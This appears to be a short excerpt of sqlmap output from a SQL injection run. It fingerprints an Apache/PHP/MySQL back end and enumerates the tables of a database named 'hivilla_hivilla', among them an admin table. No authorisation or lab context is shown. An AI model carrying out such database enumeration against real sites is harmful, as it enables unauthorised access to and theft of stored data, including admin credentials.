 [15:28:54] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:28:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP
back-end DBMS: MySQL ≥ 5.0.12
[15:28:54] [INFO] fetching tables for database: 'hivilla_hivilla'
[15:28:54] [INFO] fetching number of tables for database 'hivilla_hivilla'
[15:28:56] [INFO] resumed: 39
[15:28:56] [INFO] resumed: mt_about
[15:28:56] [INFO] resumed: mt_admin
[15:28:56] [INFO] resumed: mt_article
[15:28:56] [INFO] resumed: mt_article_class
[15:28:56] [INFO] resumed: mt_banner
[15:28:56] [INFO] resumed: mt_contact